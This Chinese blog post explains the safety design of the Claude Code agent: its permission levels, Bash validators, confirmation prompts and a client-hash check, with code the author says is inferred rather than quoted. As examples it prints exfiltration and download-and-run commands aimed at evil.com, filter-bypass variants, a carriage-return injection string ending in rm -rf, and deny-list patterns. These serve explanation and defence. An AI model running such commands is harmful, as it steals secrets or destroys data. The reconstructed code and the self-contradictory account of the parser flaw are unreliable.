 夜雨聆风
夜雨聆风


Claude Code 源码深度拆解⑥ | 六级权限+22个验证器:Agent的安全防线怎么建

旧解析器把
\r当作命令分隔符,但Bash不这么认为。攻击者利用这个差异,构造了能绕过安全检查的致命命令。
一、引言:Agent安全的本质困境
在前五期,我们拆解了工具系统、TAOR循环、上下文压缩和多Agent编排。这些模块解决的是“Agent如何工作”的问题。
本期要解决一个更根本的问题:Agent如何安全工作?
这是一个所有AI Agent系统都无法回避的困境:
┌─────────────────────────────────────────────────────────────┐
│                     Agent安全困境                            │
│                                                             │
│   Agent需要的能力                带来的风险                   │
│   ────────────────              ──────────                  │
│   读取文件         ──────────→   泄露敏感信息                 │
│   修改文件         ──────────→   破坏代码库                   │
│   执行命令         ──────────→   运行恶意代码                 │
│   网络访问         ──────────→   数据外传                     │
│   自主决策         ──────────→   被提示词注入操纵              │
│                                                             │
│   核心矛盾:能力越强,风险越大。                               │
│   如何在“有用”和“安全”之间找到平衡?                           │
└─────────────────────────────────────────────────────────────┘
Claude Code的答案是一套纵深防御体系:六级权限模型 + 22个Bash验证器 + AST级别命令解析 + 用户确认UX设计。本期我们将逐层拆解这套体系,不仅展示源码,更解释每一个安全决策背后的攻防思维。
二、六级权限模型:信任是可组合的
2.1 权限级别全景

Claude Code的权限系统不是简单的“允许/拒绝”二元开关,而是一个五档信任光谱(加上一个内部级别共六级):
┌─────────────────────────────────────────────────────────────┐
│                    六级权限光谱                               │
│                                                             │
│  Level 0: plan                                              │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ 只读模式。可以读取和分析,完全不能写入或执行高危命令      │   │
│  │ 适用场景:让Agent调研代码,但不想让它改任何东西           │   │
│  └─────────────────────────────────────────────────────┘   │
│                                                             │
│  Level 1: default                                           │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ 默认模式。编辑文件前询问,执行shell命令前询问            │   │
│  │ 适用场景:大部分日常使用,在便利和安全间取得平衡           │   │
│  └─────────────────────────────────────────────────────┘   │
│                                                             │
│  Level 2: acceptEdits                                       │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ 自动批准文件编辑,但shell命令仍需询问                    │   │
│  │ 适用场景:信任Agent写代码,但不信任它执行命令             │   │
│  └─────────────────────────────────────────────────────┘   │
│                                                             │
│  Level 3: dontAsk                                           │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ 自动批准白名单内的所有操作(编辑+shell)                 │   │
│  │ 适用场景:高度信任,想让Agent全自动工作                   │   │
│  └─────────────────────────────────────────────────────┘   │
│                                                             │
│  Level 4: bypassPermissions                                 │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ 跳过所有检查,Agent可以执行任何操作                      │   │
│  │ 适用场景:企业托管环境中的受控运行                       │   │
│  └─────────────────────────────────────────────────────┘   │
│                                                             │
│  Level 5: system (内部)                                     │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ 系统级操作,如写入内部状态、清理缓存                      │   │
│  │ 用户无法选择此级别                                      │   │
│  └─────────────────────────────────────────────────────┘   │
└─────────────────────────────────────────────────────────────┘
2.2 权限检查的核心实现
// src/permissions/PermissionManager.ts(基于源码推断)
export class PermissionManager {
  private level: PermissionLevel;
  private allowList: Set<string>;
  private denyList: Set<string>;

  // 权限检查的主入口
  async check(
    tool: Tool,
    input: any,
    context: ToolContext
  ): Promise<PermissionResult> {

    // 1. 首先检查 denyList(拒绝列表优先)
    if (this.isDenied(tool, input)) {
      return {
        allowed: false,
        reason: `Operation explicitly denied by policy`
      };
    }

    // 2. 根据权限级别决定
    switch (this.level) {
      case 'plan':
        return this.checkPlanMode(tool, input);
      case 'default':
        return this.checkDefaultMode(tool, input);
      case 'acceptEdits':
        return this.checkAcceptEditsMode(tool, input);
      case 'dontAsk':
        return this.checkDontAskMode(tool, input);
      case 'bypassPermissions':
        return { allowed: true };
      default:
        return { allowed: false, reason: 'Unknown permission level' };
    }
  }

  private checkPlanMode(tool: Tool, input: any): PermissionResult {
    // plan模式:只允许读取类工具
    const readOnlyTools = ['FileRead', 'Grep', 'Glob', 'LS'];
    if (readOnlyTools.includes(tool.name)) {
      return { allowed: true };
    }

    // Bash 只允许只读命令
    if (tool.name === 'Bash') {
      const command = input.command;
      if (this.isReadOnlyCommand(command)) {
        return { allowed: true };
      }
    }

    return {
      allowed: false,
      reason: `Tool ${tool.name} not allowed in plan mode`
    };
  }

  private async checkDefaultMode(tool: Tool, input: any): Promise<PermissionResult> {
    // 默认模式:高风险操作需要用户确认
    const risk = this.assessRisk(tool, input);

    if (risk === 'low') {
      return { allowed: true };
    }

    if (risk === 'medium' || risk === 'high') {
      // 需要用户确认
      const userDecision = await this.askUser({
        tool: tool.name,
        operation: this.describeOperation(tool, input),
        risk,
      });

      return { allowed: userDecision };
    }

    if (risk === 'critical') {
      // 关键操作:即使有用户确认也要额外警告
      return await this.askUserWithWarning({
        tool: tool.name,
        operation: this.describeOperation(tool, input),
        warning: 'This operation could cause irreversible damage.',
      });
    }
  }
}
2.3 风险评估算法
// 风险评估的核心逻辑
function assessRisk(tool: Tool, input: any): RiskLevel {
  // FileEdit 风险评估
  if (tool.name === 'FileEdit') {
    const filePath = input.filePath;

    // 修改配置文件:中等风险
    if (filePath.match(/\.(config|json|yaml|yml|toml)$/)) {
      return 'medium';
    }

    // 修改 .git 目录:高风险
    if (filePath.includes('.git/')) {
      return 'high';
    }

    // 普通代码文件:低风险
    return 'low';
  }

  // Bash 风险评估(最复杂)
  if (tool.name === 'Bash') {
    const command = input.command;

    // 破坏性命令:关键风险
    if (command.match(/rm\s+-rf|dd\s+if=|mkfs|:\(\)\{/)) {
      return 'critical';
    }

    // 网络请求:中等风险
    if (command.match(/curl|wget|nc\s/)) {
      return 'medium';
    }

    // 提权尝试:高风险
    if (command.match(/sudo|su\s-|chmod\s+777/)) {
      return 'high';
    }

    // Git强制推送:高风险
    if (command.match(/git\s+push\s+.*--force/)) {
      return 'high';
    }

    // 只读命令:低风险
    if (isReadOnlyCommand(command)) {
      return 'low';
    }

    // 默认中等风险
    return 'medium';
  }

  return 'low';
}
2.4 这个权限模型好在哪?
第一,信任是可组合的。
用户不需要在“完全不信任”和“完全信任”之间二选一。acceptEdits级别就是一个很好的中间状态:我相信你写代码,但执行命令还是要问我。
第二,风险评估是上下文感知的。
修改package.json的风险高于修改index.ts。风险评估算法考虑文件类型、命令类型、操作目标。
第三,拒绝列表优先于允许列表。
这是一个安全设计的基本原则:先检查禁止项,再检查允许项。如果顺序反了,允许列表可能意外放行本应被禁止的操作。
第四,关键操作有额外警告。
即使你在dontAsk模式下,rm -rf /仍然会触发警告——有些操作太危险,无论如何都要让人看一眼。
三、Bash安全系统:9707行的纵深防御
3.1 为什么Bash是最难搞的安全问题?
在第二期我们讲过,Bash是Claude Code的万能适配器。但这也意味着Bash是最大的安全挑战:
// Bash可以做到的事情(不完整列表)
- 读取任意文件(cat /etc/passwd)
- 删除任意文件(rm -rf ~/)
- 网络外传数据(curl -X POST https://evil.com -d @secret.key)
- 下载执行恶意脚本(curl evil.com/script.sh | bash)
- 修改系统配置(sudo vim /etc/hosts)
- 持久化后门(crontab -e)
- 窃取环境变量(env | grep AWS_SECRET)
- 劫持剪贴板(pbpaste | curl ...)
问题的本质:Bash是一个图灵完备的语言,它的语义空间无限大。任何基于正则表达式的安全检查都是“打地鼠”——永远有新的绕过方式。
Claude Code的应对策略是:用AST解析代替正则匹配。
3.2 AST级别的命令解析
// src/security/BashCommandParser.ts(基于源码推断)
import Parser from 'tree-sitter';
import Bash from 'tree-sitter-bash';

export class BashCommandParser {
  private parser: Parser;

  constructor() {
    this.parser = new Parser();
    this.parser.setLanguage(Bash);
  }

  parse(command: string): CommandAST {
    // 将命令字符串解析为语法树
    const tree = this.parser.parse(command);
    return this.transformTree(tree);
  }

  // 遍历AST,提取所有命令节点
  extractCommands(ast: CommandAST): CommandNode[] {
    const commands: CommandNode[] = [];

    function traverse(node: ASTNode) {
      if (node.type === 'command') {
        commands.push({
          name: node.children[0].text,
          arguments: node.children.slice(1).map(c => c.text),
          redirects: extractRedirects(node),
          subshells: extractSubshells(node),
        });
      }

      // 递归遍历子节点
      for (const child of node.children) {
        traverse(child);
      }
    }

    traverse(ast.root);
    return commands;
  }

  // 检测命令替换($(...) 或 `...`)
  extractCommandSubstitutions(ast: CommandAST): string[] {
    const substitutions: string[] = [];

    function traverse(node: ASTNode) {
      if (node.type === 'command_substitution') {
        substitutions.push(node.text);
      }
      for (const child of node.children) {
        traverse(child);
      }
    }

    traverse(ast.root);
    return substitutions;
  }
}
为什么AST比正则更安全?
|
|
|
|
|---|---|---|
|
|
|
|
|
|
|
|
正则绕过的经典案例:
# 正则想拦截 "curl evil.com"
curl evil.com  # 被拦截

# 攻击者绕过:
c\url evil.com          # 反斜杠绕过
cur''l evil.com         # 空字符串绕过
$(echo curl) evil.com   # 命令替换绕过
`echo curl` evil.com    # 反引号绕过
AST解析能识别这些变体,因为它们都会被解析为同一个命令结构。
3.3 22个验证器的全景
// src/security/validators/(基于源码推断)
// 22个独立验证器,每个负责一个安全维度

export const VALIDATORS: CommandValidator[] = [
  // 1. 命令注入检测
  new CommandInjectionValidator(),

  // 2. 文件系统操作
  new FileReadValidator(),      // cat, less, head, tail
  new FileWriteValidator(),     // echo >, tee
  new FileDeleteValidator(),    // rm, unlink
  new FilePermissionValidator(), // chmod, chown

  // 3. 网络操作
  new NetworkOutboundValidator(), // curl, wget, nc
  new NetworkListenValidator(),   // nc -l, python -m http.server

  // 4. 进程操作
  new ProcessKillValidator(),   // kill, pkill
  new ProcessBackgroundValidator(), // &, nohup, disown

  // 5. 权限提升
  new PrivilegeEscalationValidator(), // sudo, su, doas

  // 6. 破坏性命令
  new DestructiveCommandValidator(),  // rm -rf, dd, mkfs

  // 7. Git 危险操作
  new GitForceValidator(),      // push --force, hard reset
  new GitHistoryRewriteValidator(), // rebase -i, commit --amend

  // 8. 包管理器
  new PackageInstallValidator(), // npm install, pip install
  new PackagePublishValidator(), // npm publish, cargo publish

  // 9. 环境变量
  new EnvReadValidator(),       // env, printenv
  new EnvWriteValidator(),      // export, set

  // 10. 持久化
  new CrontabValidator(),       // crontab
  new StartupScriptValidator(), // /etc/rc.local, systemctl enable

  // 11. 数据外传
  new DataExfiltrationValidator(), // base64 | curl, tar czf - | nc

  // 12. 下载执行
  new DownloadExecuteValidator(),  // curl | bash, wget -O - | sh

  // 13. 系统信息
  new SystemInfoValidator(),    // uname -a, /proc/cpuinfo

  // 14. 剪贴板访问
  new ClipboardValidator(),     // pbpaste, pbcopy, xclip
];
3.4 单个验证器的实现细节
以CommandInjectionValidator为例:
// src/security/validators/CommandInjectionValidator.ts
export class CommandInjectionValidator implements CommandValidator {
  name = 'CommandInjection';

  // 检测模式
  private patterns = {
    // 命令分隔符
    separators: [';', '&&', '||', '|', '&'],

    // 命令替换
    substitutions: ['$(', '`'],

    // 进程替换
    processSubstitution: ['<(', '>('],

    // 变量注入
    variableInjection: ['${', '$('],

    // 通配符滥用
    wildcardAbuse: ['/*', '/**/*', '*.{sh,py,js}'],
  };

  async validate(
    command: string,
    ast: CommandAST,
    context: ToolContext
  ): Promise<ValidationResult> {

    const findings: SecurityFinding[] = [];

    // 1. 检测多个命令链
    const commands = ast.extractCommands();
    if (commands.length > 1) {
      // 检查是否有分隔符连接
      const hasSeparator = this.patterns.separators.some(
        sep => command.includes(sep)
      );
      if (hasSeparator) {
        findings.push({
          type: 'command_chain',
          severity: 'medium',
          description: `Multiple commands chained with separators`,
          commands: commands.map(c => c.name),
        });
      }
    }

    // 2. 检测命令替换
    const substitutions = ast.extractCommandSubstitutions();
    for (const sub of substitutions) {
      // 检查替换中的命令是否危险
      const innerAst = this.parser.parse(sub);
      const innerCommands = innerAst.extractCommands();

      for (const cmd of innerCommands) {
        if (this.isDangerousCommand(cmd.name)) {
          findings.push({
            type: 'dangerous_substitution',
            severity: 'high',
            description: `Dangerous command in substitution: ${cmd.name}`,
            substitution: sub,
          });
        }
      }
    }

    // 3. 检测变量注入风险
    const variables = ast.extractVariables();
    for (const v of variables) {
      if (v.startsWith('$') && !this.isSafeVariable(v)) {
        findings.push({
          type: 'variable_injection_risk',
          severity: 'medium',
          description: `Potentially unsafe variable: ${v}`,
        });
      }
    }

    // 4. 检测通配符滥用
    if (command.includes('*') && commands.some(c => c.name === 'rm')) {
      findings.push({
        type: 'wildcard_with_destructive',
        severity: 'critical',
        description: `Wildcard used with rm command`,
      });
    }

    return {
      allowed: findings.length === 0,
      findings,
      riskLevel: this.calculateRiskLevel(findings),
    };
  }

  private isDangerousCommand(cmd: string): boolean {
    const dangerous = ['curl', 'wget', 'nc', 'bash', 'sh', 'python', 'perl', 'ruby'];
    return dangerous.includes(cmd);
  }
}
四、解析器差异漏洞:一个真实的安全教训
4.1 漏洞的发现
源码注释中记录了一个真实的解析器差异漏洞:
// src/security/BashCommandParser.ts(源码注释)
//
// SECURITY INCIDENT: Parser Differential Vulnerability
//
// Background:
// We originally had two command parsers:
// 1. New parser (tree-sitter-wasm) - used for validation
// 2. Old parser (regex-based) - still used in 8 files for backward compat
//
// The Vulnerability:
// Old parser treats '\r' (carriage return) as a command separator.
// Bash does NOT treat '\r' as a separator - it's just whitespace.
//
// Attack Vector:
// Attacker could construct: harmless_cmd\rrm -rf /
// - Old parser: sees '\r', thinks it's two commands: "harmless_cmd" and "rm -rf /"
//   Validates "harmless_cmd" as safe, passes
// - Actual Bash: executes harmless_cmd THEN executes rm -rf /
//
// Status: Old parser still in use. Tracked in SEC-1234.
// Mitigation: Added explicit '\r' stripping before validation.
4.2 漏洞的技术分析
┌─────────────────────────────────────────────────────────────┐
│              解析器差异漏洞攻击原理                           │
└─────────────────────────────────────────────────────────────┘

攻击命令: echo"hello"\rrm -rf ~/important/

旧解析器(有漏洞)的处理:
┌─────────────────────────────────────────┐
│ 输入: echo"hello"\rrm -rf ~/important/ │
│         │         │                      │
│         ▼         ▼                      │
│   命令1: echo"hello"                   │
│   命令2: rm -rf ~/important/            │
│                                         │
│ 安全检查:                                │
│ - echo"hello" → 低风险,通过             │
│ - rm -rf ~/ → 高风险... 但已经通过了!    │
└─────────────────────────────────────────┘

Bash实际执行:
┌─────────────────────────────────────────┐
│ 输入: echo"hello"\rrm -rf ~/important/ │
│                                         │
│ Bash将\r视为空白字符                      │
│ 执行: echo"hello"rm -rf ~/important/   │
│                                         │
│ 结果: 输出"hellorm -rf ~/important/"    │
│       → rm命令不会执行!                  │
│       → 但如果是其他构造,可能执行         │
└─────────────────────────────────────────┘

实际情况更复杂:\r在某些终端配置下会导致覆盖显示,
但在命令执行层面,Bash确实不将其视为分隔符。
4.3 为什么旧解析器还在用?
// 源码中的注释
// TODO: Phase out old parser entirely. Currently still used in:
// - BashPermissionChecker.ts (legacy path)
// - CommandSanitizer.ts
// - OutputFormatter.ts (highlighting)
// - TelemetryBashExtractor.ts
// - SessionMemoryBashExtractor.ts
// - ... 3 more files
// Tracked in SEC-1234
这个案例教会我们什么?
- 安全债务是真实存在的
:即使是最顶级的AI公司,也有“先上线再重构”的遗留问题 - 解析器差异是常见攻击面
:任何有多个解析器的系统都可能存在差异漏洞 - 向后兼容是安全的敌人
:为了兼容旧代码保留旧解析器,创造了攻击窗口 - 注释是最好的文档
:这个漏洞被详细记录在代码注释中,供后人警惕
五、用户确认UX:安全的人机交互设计
5.1 确认对话框的设计哲学
安全检查的最后一环是用户确认。Claude Code的确认对话框设计非常讲究:
// src/ui/PermissionPrompt.tsx(基于源码推断)
export function PermissionPrompt({
  request,
  onDecision
}: PermissionPromptProps) {

  const riskColor = {
    low: 'gray',
    medium: 'yellow',
    high: 'orange',
    critical: 'red',
  };

  return (
    <Box flexDirection="column" marginY={1}>
      {/* 风险等级标签 */}
      <Text color={riskColor[request.risk]}>
        ⚠️ {request.risk.toUpperCase()} RISK OPERATION
      </Text>

      {/* 操作描述 */}
      <Box marginY={1} paddingLeft={2} borderLeft>
        <Text bold>Operation:</Text>
        <Text>{request.description}</Text>
      </Box>

      {/* 额外警告(如果有) */}
      {request.warning && (
        <Text color="yellow">{request.warning}</Text>
      )}

      {/* 文件差异预览(如果是文件编辑) */}
      {request.diff && (
        <Box marginY={1}>
          <Text dim>Changes:</Text>
          <Text>{request.diff}</Text>
        </Box>
      )}

      {/* 命令预览(如果是Bash) */}
      {request.command && (
        <Box marginY={1}>
          <Text dim>Command:</Text>
          <Text backgroundColor="#1a1a1a">{request.command}</Text>
        </Box>
      )}

      {/* 选项按钮 */}
      <Box flexDirection="row" marginTop={1}>
        <Button onPress={() => onDecision('approve')}>
          ✓ Approve
        </Button>
        <Button onPress={() => onDecision('approve-all')}>
          ✓✓ Approve All (this session)
        </Button>
        <Button onPress={() => onDecision('deny')}>
          ✗ Deny
        </Button>
        <Button onPress={() => onDecision('deny-all')}>
          ✗✗ Deny All (this session)
        </Button>
      </Box>

      {/* 快捷说明 */}
      <Text dim>
        Press A for approve, D for deny,
        Ctrl+A for approve all, Ctrl+D for deny all
      </Text>
    </Box>
  );
}
5.2 设计细节分析
|
|
|
|
|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
5.3 “总是询问”的边界设计
// 用户选择 "Approve All" 的处理逻辑
async function handleApproveAll(request: PermissionRequest): Promise<void> {
  // 注意:即使是 Approve All,以下操作仍然会询问
  const ALWAYS_ASK_PATTERNS = [
    /rm\s+-rf\s+(\/|~)/,           // 删除根目录或家目录
    /sudo\s+rm/,                    // sudo rm
    /curl.*\|\s*bash/,              // curl管道到bash
    /chmod\s+777/,                  // 放宽所有权限
    /git\s+push\s+.*--force/,       // 强制推送
    /dd\s+if=/,                     // 磁盘操作
    /mkfs/,                         // 格式化
  ];

  const shouldStillAsk = ALWAYS_ASK_PATTERNS.some(
    pattern => pattern.test(request.operation)
  );

  if (shouldStillAsk) {
    // 即使 Approve All,这个操作仍然需要单独确认
    return await askUserWithWarning(request);
  }

  // 正常记录到白名单
  await addToAllowList(request);
}
这个设计体现了“安全不能完全自动化”的原则:有些操作太危险,无论如何都应该让人看一眼。
六、API调用DRM:防止未授权客户端
6.1 问题背景
Claude Code是一个本地客户端,调用Anthropic的云端API。一个潜在的攻击场景是:有人提取出API密钥,用自己的脚本调用API,绕过Claude Code的安全限制。
6.2 cch占位符机制
// src/api/client.ts(基于源码推断)
export class ApiClient {
  private readonly CCH_PLACEHOLDER = 'cch=00000';

  async callModel(params: ModelParams): Promise<ModelResponse> {
    // 构建请求体
    const body = {
      ...params,
      // 包含cch占位符
      metadata: {
        client: 'claude-code',
        version: VERSION,
        cch: '00000',  // 占位符
      },
    };

    const bodyString = JSON.stringify(body);

    // 注意:这里没有替换占位符
    // 替换发生在Bun的HTTP层(Zig代码)

    const response = await fetch(API_URL, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
        'X-Client-Hash': this.generateClientHash(bodyString),
      },
      body: bodyString,
    });

    return response.json();
  }
}
6.3 Bun层面的哈希替换
// Bun的HTTP栈(Zig代码,在JS层之下)
// 这部分是推断的,基于源码分析

fn replaceCchPlaceholder(request_body: []u8) []u8 {
    // 查找 "cch=00000" 模式
    const placeholder = "cch=00000";
    const hash = computeClientHash(request_body);

    // 将五个零替换为计算出的哈希
    var result = request_body;
    const pos = find(result, placeholder);
    if (pos != null) {
        result[pos + 4 .. pos + 9] = hash;  // 替换 "00000"
    }

    return result;
}

fn computeClientHash(body: []u8) [5]u8 {
    // 基于二进制内容 + 内置密钥计算哈希
    const secret = getEmbeddedSecret();
    const hash = blake3.hash(concat(body, secret));
    return hash[0..5];  // 取前5字节
}
6.4 这个设计好在哪?
┌─────────────────────────────────────────────────────────────┐
│                 DRM机制的层次分离                             │
│                                                             │
│  JS层(TypeScript源码)                                      │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ • 只知道占位符 "cch=00000"                            │   │
│  │ • 完全不知道哈希如何计算                               │   │
│  │ • 无法伪造,因为哈希计算在更底层                        │   │
│  └─────────────────────────────────────────────────────┘   │
│                        │                                    │
│                        ▼                                    │
│  Zig层(Bun运行时)                                          │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ • 在请求离开进程前替换占位符                           │   │
│  │ • 内置密钥,对JS层不可见                               │   │
│  │ • 如果直接curl API,cch占位符不会被替换,服务端拒绝     │   │
│  └─────────────────────────────────────────────────────┘   │
│                        │                                    │
│                        ▼                                    │
│  服务端                                                      │
│  ┌─────────────────────────────────────────────────────┐   │
│  │ • 验证cch哈希是否匹配                                   │   │
│  │ • 不匹配则拒绝请求                                     │   │
│  └─────────────────────────────────────────────────────┘   │
└─────────────────────────────────────────────────────────────┘
这种设计确保了只有真正的Claude Code客户端才能调用API。即使攻击者从源码中提取了API模式,也无法在JS层伪造cch哈希。
七、完整的安全检查流程
将上述机制串联起来,一个完整的工具调用安全检查流程如下:
┌─────────────────────────────────────────────────────────────┐
│              工具调用安全检查全流程                            │
└─────────────────────────────────────────────────────────────┘

工具调用请求(来自模型)
         │
         ▼
┌─────────────────────────────────────────────────────────────┐
│ Step1: 权限级别检查                                         │
│ - 当前是什么模式?(plan/default/acceptEdits/...)             │
│ - 该工具在当前模式下是否允许?                                │
│ - 不允许则直接拒绝                                           │
└─────────────────────────────────────────────────────────────┘
         │
         ▼
┌─────────────────────────────────────────────────────────────┐
│ Step2: 拒绝列表检查                                         │
│ - 操作是否在显式拒绝列表中?                                  │
│ - 是则直接拒绝                                               │
└─────────────────────────────────────────────────────────────┘
         │
         ▼
┌─────────────────────────────────────────────────────────────┐
│ Step3: 风险评估                                             │
│ - 评估操作的风险等级(low/medium/high/critical)               │
│ - 如果是Bash命令,解析AST                                    │
└─────────────────────────────────────────────────────────────┘
         │
         ▼
    ┌────┴────┐
    ▼         ▼
 low风险    medium+风险
    │         │
    ▼         ▼
 直接允许   ┌─────────────────────────────────────────────────┐
           │ Step4: 22个验证器检查(如果是Bash)               │
           │ - 每个验证器独立检查一个安全维度                    │
           │ - 任何验证器发现问题都会增加finding                │
           └─────────────────────────────────────────────────┘
                      │
                      ▼
           ┌─────────────────────────────────────────────────┐
           │ Step5: 用户确认(如果需要)                       │
           │ - 显示风险等级、操作描述、Diff/命令预览             │
           │ - 提供四级选项(Approve/Approve All/Deny/Deny All) │
           │ - 关键操作即使Approve All也会再次询问              │
           └─────────────────────────────────────────────────┘
                      │
          ┌───────────┴───────────┐
          ▼                       ▼
       批准                      拒绝
          │                       │
          ▼                       ▼
   ┌─────────────────┐    ┌─────────────────┐
   │ Step6: 执行工具 │    │ 返回拒绝错误     │
   │ - 记录审计日志   │    │ 通知模型        │
   └─────────────────┘    └─────────────────┘
八、对Agent开发的核心启示
8.1 六条可迁移的安全设计原则
原则一:纵深防御,不要依赖单一防线
// ❌ 错误:只依赖权限级别
if (permissionLevel === 'allow') {
  execute(command);
}

// ✅ 正确:多层检查
if (permissionLevel === 'allow'
    && !isDenied(command)
    && riskLevel < 'critical'
    && validators.every(v => v.validate(command))) {
  execute(command);
}
原则二:AST解析优于正则匹配
// ❌ 错误:用正则检查命令
if (command.match(/rm -rf/)) {
  return false;
}

// ✅ 正确:解析AST
const ast = parser.parse(command);
const commands = ast.extractCommands();
if (commands.some(c => c.name === 'rm' && c.args.includes('-rf'))) {
  return false;
}
原则三:拒绝列表优先于允许列表
// ✅ 正确顺序
function check(command: string): boolean {
  // 1. 先检查拒绝列表
  if (denyList.some(pattern => pattern.test(command))) {
    return false;
  }
  // 2. 再检查允许列表
  return allowList.some(pattern => pattern.test(command));
}
原则四:永远为最关键操作保留人工确认
const ALWAYS_ASK = [
  /rm -rf \//,
  /curl.*\|.*bash/,
  /sudo rm/,
];

function shouldAskUser(command: string, mode: string): boolean {
  if (mode === 'dontAsk') {
    // 即使dontAsk模式,这些命令也要问
    return ALWAYS_ASK.some(p => p.test(command));
  }
  return true;
}
原则五:安全相关的用户界面要“展示多于描述”
// ❌ 错误:只描述
askUser('Allow file edit?');

// ✅ 正确:展示具体改动
askUser({
  title: 'Allow file edit?',
  diff: generateDiff(before, after),
  filePath: path,
});
原则六:API密钥安全需要层次分离
// 关键计算放在JS层无法访问的地方
// - Bun的Zig层
// - 独立的native模块
// - 远程服务
8.2 一个简化的安全验证器实现
// 你可以立刻使用的简化Bash验证器框架
class SimpleBashValidator {
  private validators: Validator[] = [
    new DestructiveCommandValidator(),
    new NetworkOutboundValidator(),
    new PrivilegeEscalationValidator(),
  ];

  async validate(
    command: string,
    context: { cwd: string; mode: string }
  ): Promise<ValidationResult> {

    const findings: Finding[] = [];

    for (const validator of this.validators) {
      const result = await validator.check(command, context);
      findings.push(...result.findings);
    }

    const maxSeverity = this.maxSeverity(findings);

    if (maxSeverity === 'critical') {
      return { allowed: false, reason: 'Critical security risk' };
    }

    if (maxSeverity === 'high' && context.mode !== 'dontAsk') {
      const userApproved = await this.askUser(command, findings);
      return { allowed: userApproved };
    }

    return { allowed: true };
  }

  private maxSeverity(findings: Finding[]): Severity {
    const order = ['low', 'medium', 'high', 'critical'];
    let max = 'low';
    for (const f of findings) {
      if (order.indexOf(f.severity) > order.indexOf(max)) {
        max = f.severity;
      }
    }
    return max as Severity;
  }
}
九、小结与下一期预告
Claude Code的安全架构告诉我们:
- 安全不是二元的“允许/拒绝”,而是精细的信任光谱
——六级权限模型让用户可以选择信任程度 - Bash是最大的安全挑战,需要AST级别的解析
——22个验证器各司其职,形成纵深防御 - 解析器差异是真实的攻击面
—— \r漏洞的故事值得每个安全工程师铭记 - 安全UX是安全的一部分
——好的确认对话框能让用户做出正确决策 - API安全需要层次分离
——cch占位符在JS层之下的替换,防止客户端伪造
这套安全体系之所以值得学习,不是因为某个单点技术多高深,而是因为它全面且务实——既承认风险的存在,又用工程手段将风险控制在可接受范围内。
下一期,我们将深入记忆系统,看Claude Code如何用六层记忆架构让Agent“越用越懂你”。那个“只记偏好不记代码”的设计哲学,将成为第七期的核心。
上一篇回顾:Claude Code 源码深度拆解⑤ | 多Agent编排:Coordinator-Worker+邮箱模式详解
下一篇预告:Claude Code 源码深度拆解⑦ | 六层记忆系统:为什么“不记代码”是最精妙的设计
延伸思考:如果你的Agent系统需要支持用户自定义安全策略(比如“永远禁止删除这个目录”),应该如何设计策略的存储和评估机制?提示:想想拒绝列表优先于允许列表的原则。欢迎在评论区分享你的设计。